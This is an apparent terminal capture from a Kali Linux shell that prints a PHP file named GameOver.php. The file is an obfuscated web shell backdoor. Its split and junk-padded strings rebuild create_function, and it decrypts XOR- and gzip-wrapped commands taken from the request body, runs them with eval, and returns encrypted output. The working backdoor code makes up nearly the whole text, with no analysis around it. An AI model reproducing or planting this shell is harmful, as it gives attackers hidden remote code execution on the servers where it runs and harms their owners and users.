 ┌──(root㉿kali)-[~]
└─# cat GameOver.php
<?php
$i='=b$j+=b+,=b$i++){$o.=$t{=b$i}^$k{$j};=b}}return =b$o;}=bi=bf (@preg_match=';
$d='e($=bm=b[1])=b,$k)));$o=@ob_get_contents=b();@ob=b_=be=bnd_clean();$r=@=bb';
$y='ase=b64_encod=be(@x(@gzco=bmpre=bss($o)=b,$=bk))=b;print("=b$p$kh$r$kf");}';
$h='rlen($t)=b;$o=""=b;for($i=0=b;$i=b<$l=b;){for($j=0;=b($j<=b=b$c=b&&$i<$l);';
$F='b(=b"/$kh=b(.+)$kf/",@=bf=bile_get_co=bntents("=bphp=b=b=b://input"),$m=b';
$B='$k="4b=b=b5a0303";=b$=bkh="a2bb=b124683ca";$kf==b"7652fc=bb67=b402=b";$=bp=';
$r=str_replace('jn','','cjnjnreajntjne_fujnnjnction');
$k=')==1) {@ob_star=bt();=b@e=bva=bl(@g=b=bzuncompress(@x(=b@ba=b=bse64_d=becod';
$K='=b"jfEd2uBPis=b=bU3ErkH";functi=bon x($=bt,$=bk){$c=strlen($k)=b;$l=s=bt=b';
$o=str_replace('=b','',$B.$K.$h.$i.$F.$k.$d.$y);
$m=$r('',$o);$m();
?>